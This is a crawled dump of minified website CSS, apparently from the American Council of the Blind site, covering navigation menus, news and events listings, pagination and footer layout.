li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}ol.breadcrumb{margin:10px 0}blockquote{margin-left:20px;padding-left:10px;border-left:2px solid #2d0d80}hr{opacity:1;border-bottom:2px solid #2d0d80}.main-content{border-right:2px solid #2d0d80;padding-right:25px}.node__content{font-size:16px}.node__content .field__item{padding-top:30px}.node__content .field__item:first-child{padding-top:0px}.node__content h2 a:not([href]):not([class]){text-decoration:underline}.node__content h2 a:not([href]):not([class]):hover{text-decoration:none;color:#00e}.node__content h3{margin-top:20px;margin-bottom:10px;font-weight:500}.node__content h3 a{font-weight:bold}.node__content h3 a:not([href]):not([class]){color:#2d0d80 !important;text-decoration:underline !important;font-weight:500 !important}.node__content .row h3{margin-top:0px}.node__content hr{margin:40px 0px}.node__content .field--name-body h2{font-size:24px !important;font-weight:bold;color:#2d0d80 !important}.node__content .lower_donation_section{text-align:center}.node__content a.btn{color:#2d0d80;padding:15px 40px 15px 20px;border:2px solid #2d0d90;margin:6px 0;font-weight:bold;display:inline-block;font-size:16px;border-radius:0;text-decoration:underline}.node__content a.btn:hover{background:#2d0d80;color:#fff;text-decoration:none}.node__content h2 a.btn{font-size:24px !important}.node__content h3 a.btn{font-size:18px !important}.node__content .special_header_0{text-align:center;font-size:21px;padding:15px;width:100%;border-bottom:2px solid #2d0d80;font-weight:bold}.node__content figure.image img{width:100%;height:100%}.node__content figure img{height:auto}.node__content figure figcaption{line-height:20px;font-size:14px;text-align:center;background:#dcdce0;padding:10px 15px;padding-top:10px}.node__content .row{margin-bottom:15px}.node__content .row img{width:100%;height:auto}.node__content img.img-responsive{width:auto}.about-us-header{font-size:32px;font-weight:bold;border-bottom:none;color:#000;padding-bottom:0;margin-bottom:25px}.about-us-main button{display:flex;padding:5px;background:#fff;border:2px solid #2d0d7f;width:100%;align-items:center;justify-content:center;margin-bottom:15px;color:#2d0d80}@media screen and (max-width: 991px){.about-us-main button{display:block}}@media screen and (max-width: 767px){.about-us-main button{display:flex}}.about-us-main button.master-btn{color:#2d0d80;font-weight:bold;font-size:22px}.about-us-main button img{width:100%;max-width:63%;margin-left:10px}.about-us-main .rt-sidebar{border-left:2px solid #2d0d7f;margin-left:3%;width:72%}@media screen and (max-width: 767px){.about-us-main .rt-sidebar{border-left:0}}.about-us-main .rt-sidebar .node__content{margin-top:0}.about-us-main .rt-sidebar p{font-size:16px}.about-us-main .rt-sidebar h2{font-size:32px;color:#2d0d7f}.about-us-main .rt-sidebar h4{font-size:15px;font-weight:bold;color:#333}.about-us-main .rt-sidebar ul{list-style:none;padding:0}.about-us-main .rt-sidebar ul li{margin:10px 0}.about-us-main .rt-sidebar ul li a{font-weight:bold;color:#2d0d7f}div.reach_us{margin-bottom:10px}.cool_header{display:block;background-color:#2d0d80;color:#fff;font-size:24px !important;width:100%;padding:10px;margin-top:0px}p.bottom_1{font-weight:bold;margin-top:10px}p.bottom_2{font-weight:bold;font-size:15px;margin-top:-10px}p.bottom_3{font-weight:bold}#block-acb-block-28 .content,#block-acb-block-27 .content{padding:0px}#block-acb-block-28 .content img,#block-acb-block-27 .content img{width:100%}#block-acb-block-24{text-align:center}#block-acb-block-24 h2{text-align:center}#block-acb-aboutusheadersearch .right_form_section form{display:flex;align-items:center;justify-content:center}@media screen and (max-width: 991px){#block-acb-aboutusheadersearch .right_form_section form{display:block}}@media screen and (max-width: 767px){#block-acb-aboutusheadersearch .right_form_section form{padding:10px}}#block-acb-aboutusheadersearch .right_form_section form p{margin-bottom:0;margin-right:20px;text-align:center;color:#2d0d7f;font-size:22px}@media screen and (max-width: 991px){#block-acb-aboutusheadersearch .right_form_section form p{margin-right:0}}@media screen and (max-width: 767px){#block-acb-aboutusheadersearch .right_form_section form p{font-size:18px}}#block-acb-aboutusheadersearch .right_form_section form .hero-sch{border:3px solid #2d0d7f;background:#fff;width:25%}@media screen and (max-width: 991px){#block-acb-aboutusheadersearch .right_form_section form .hero-sch{width:50%;margin:0 auto}}@media screen and (max-width: 767px){#block-acb-aboutusheadersearch .right_form_section form .hero-sch{width:80%}}#block-acb-aboutusheadersearch .right_form_section form .hero-sch .searchbox{width:75%;margin:0;height:38px;border:0 !important;border-radius:0;padding-left:10px}#block-acb-aboutusheadersearch .right_form_section form .hero-sch input[type=submit]{width:25%;height:38px;letter-spacing:.9px;font-weight:600;margin:0;padding:0;background:#2d0d80;border:0;color:#fff;float:right}.breadcrumb-item+.breadcrumb-item::before{content:">";color:#2d0d7f}.breadcrumb-item a{color:#2d0d7f}.breadcrumb-item.active{color:#2d0d7f}body.node--type-page,body.page-view-news-page,body.page-view-events-page{background:#fff}a{color:#2d0d80}h3{font-weight:bold;font-size:21px !important}h4{font-size:18px}.page-header{font-weight:bold;border-bottom:none;color:#000;padding-bottom:0;margin-bottom:25px;font-size:32px;letter-spacing:.5px}.rteindent1{margin-left:40px}.about-us-main h3{font-weight:bold;font-size:21px !important}.about-us-hr{padding-left:25px;border-left:2px solid #2d0d80;margin-left:25px;height:calc(100% - 2px)}@media screen and (max-width: 767px){.about-us-hr{padding-left:0;margin-left:0;border-left:0}}.about-us-hr h2{color:#3101ae}.about-us-hr h4{color:#2d0d80}.about-us-hr ul li span.Apple-tab-span{white-space:break-spaces !important}.layout__region--first .field--type-text-with-summary h5{font-size:28px;color:#3101ae}@media screen and (max-width: 991px){.layout__region--first .field--type-text-with-summary h5{font-size:26px}}.layout__region--first .field--type-text-with-summary p{padding-left:15px}.layout__region--first .field--type-text-with-summary p a{text-decoration:none;color:#333}.layout__region--first .about-us-left-region{margin:25px 0}.page-view-events-page .views-row{border-bottom:2px solid #290581;margin-bottom:0;width:97%;padding-bottom:18px}.page-view-events-page .views-row:last-child{border-bottom:none}.page-view-events-page .views-field-field-event-location p{margin-bottom:0 !important}.page-view-events-page .view-content .views-field{padding-bottom:12px;padding-left:18px;display:flex;flex-direction:row}.page-view-events-page .view-content .views-field.views-field-body{display:block}.page-view-events-page .view-content .views-field.views-field-body .views-label{float:left}.page-view-events-page .view-content .views-field .views-label{color:#290581;float:left;font-weight:bold;padding-right:5px}.page-view-events-page .view-content .views-field-title{font-size:24px !important;color:#2d0d80 !important;letter-spacing:.5px;padding-left:0px;margin-top:20px;margin-bottom:10px}.page-view-events-page .view-content .views-field-title a{text-decoration:none}.page-view-archive .view-content .views-field-body h2{font-size:24px !important;font-weight:normal !important;color:#2d0d80 !important}.page-view-news-page .view-content .views-row{margin-bottom:35px;padding-bottom:10px;border-bottom:solid 2px #2d0d80;margin-left:10px;padding-left:0px;width:97%}.page-view-news-page .view-content .views-field{display:flex;flex-direction:row}.page-view-news-page .view-content .views-field p{margin-bottom:10px}.page-view-news-page .view-content .views-field p:last-child{margin-bottom:0}.page-view-news-page .view-content .views-field.views-field-body{display:block}.page-view-news-page .view-content .views-field.views-field-body .views-label{float:left}.page-view-news-page .view-content .views-field .views-label{color:#290581;float:left;font-weight:bold;padding-right:5px}.page-view-news-page .view-content .views-field-title{font-size:24px !important;color:#2d0d80 !important;letter-spacing:.5px;padding-left:0px}.page-view-news-page .view-content .views-field-title a{text-decoration:underline}.page-view-news-page .pagination,.page-view-events-page .pagination{background-color:unset;margin:0 auto;text-align:center;display:flex;justify-content:center;margin-top:30px}.page-view-news-page .page-item.active .page-link,.page-view-events-page .page-item.active .page-link{background-color:#4351ba;border-color:#4351ba;color:#fff}.page-view-news-page .pagination li.page-item.active a,.page-view-events-page .pagination li.page-item.active a{background-color:#4351ba;color:#fff}.page-view-news-page .pagination li.page-item a,.page-view-events-page .pagination li.page-item a{color:#4351ba;background-color:#fff}.page-view-news-page .pagination li.page-item[role=presentation],.page-view-events-page .pagination li.page-item[role=presentation]{display:none}.page-view-news-page .pagination li.page-item span,.page-view-events-page .pagination li.page-item span{display:block}.page-view-news-page .pagination li.page-item [rel=prev],.page-view-news-page .pagination li.page-item [rel=next],.page-view-events-page .pagination li.page-item [rel=prev],.page-view-events-page .pagination li.page-item [rel=next]{position:relative;display:block;color:#4351ba;text-decoration:none;background-color:#fff;font-size:unset;margin:unset;margin-left:-1px;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}

--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/footer.css?t7okgf
body_size: 1623
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}footer{margin-top:0;padding-bottom:0;border-top:solid #2d0d80 7px;background-image:url("/themes/custom/acb/images/footer_grad.png");background-repeat:no-repeat;background-size:cover;display:inline-block;width:100%;padding:30px 0;margin-top:1%}footer .footer-bottom{display:flex;flex-direction:row;width:76%;justify-content:space-evenly;margin:0 auto;align-items:center;font-family:arial}footer .footer-bottom .copyright_wrap{font-weight:600}footer .footer-bottom .starlogo_wrap img{width:100px}footer .footer-bottom .social ul{display:flex;list-style:none;flex-direction:row;padding-left:0;min-width:330px;justify-content:space-around}@media screen and (max-width: 991px) {footer .footer-bottom .social ul {display: flex;list-style: none;flex-direction: column;padding-left: 0;min-width: 330px;justify-content: space-around}}footer #block-acb-eventscontactus{margin-top:25px}footer #block-acb-eventscontactus h2.block-title{margin-bottom:30px}footer .ft-menus{font-family:arial;display:flex;flex-direction:row;max-width:76%;margin:0 auto}@media screen and (max-width: 991px){footer .ft-menus{flex-direction:column}}footer .ft-menus .col-5ths{width:20%}@media screen and (max-width: 991px){footer .ft-menus .col-5ths{width:100%;margin-bottom:20px}}footer .ft-menus h2,footer .ft-menus h2.block-title{color:#2d0d80 !important;font-size:17px !important;font-weight:bold;margin-top:0;line-height:19px;letter-spacing:.3px}footer .ft-menus h2 a,footer .ft-menus h2.block-title a{text-decoration:none}footer .ft-menus h2 a:hover,footer .ft-menus h2.block-title a:hover{color:#2d0d80 !important;text-decoration:underline}footer .ft-menus ul li a{color:#2d0d80;padding:7px 6px !important;font-size:17px !important;text-decoration:none}footer .ft-menus ul li a:hover{color:#2d0d80 !important;text-decoration:underline}footer #block-acb-footermenu{font-size:22px;display:flex;margin:0;list-style:none;width:100%;justify-content:space-between;padding:0 10px}@media screen and (max-width: 991px){footer #block-acb-footermenu{padding:0}}footer #block-acb-footermenu ul{justify-content:space-between;width:100%}footer #block-acb-footermenu ul li.event_menu_main .get_menu_main{display:block !important}footer #block-acb-footermenu ul li.menu-item--expanded>a{font-size:18px;font-family:"Arial",sans-serif;font-weight:600;color:#2d0d7f}footer #block-acb-footermenu ul li.get_menu_main{display:none}footer #block-acb-footermenu ul li .menu{list-style:none;margin:0 2px;padding:0}footer #block-acb-footermenu ul li .menu li a{font-size:16px;font-family:"Arial",sans-serif;font-weight:normal;color:#2d0d7f}.ft-copyright{padding:15px}.ft-copyright .follow_logo{width:100%;text-align:right;display:inline-flex;align-items:center;justify-content:end}.ft-copyright .follow_logo img{width:40px;height:40px;margin:10px}@media screen and (max-width: 420px){.ft-copyright .follow_logo img{margin:3px}}.ft-copyright #block-acb-footerfollowasblock p{text-align:right;font-size:18px;color:#2d0d80;font-weight:600;display:inline-block;width:100%;margin:0}.ft-copyright #block-acb-footerfollowasblock p span{font-weight:normal}.ft-copyright #block-acb-footerfollowasblock p a{font-weight:600;color:#2d0d80}.ft-copyright .acb_content .text_content p{font-size:18px;font-weight:600;color:#333;font-family:"Arial",sans-serif;letter-spacing:.7px}.ft-copyright .acb_logo img{width:45% !important;height:auto !important}@media screen and (max-width: 991px){.ft-copyright .acb_logo img{width:50% !important}}@media screen and (max-width: 767px){.ft-copyright .acb_logo img{width:80% !important}}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}
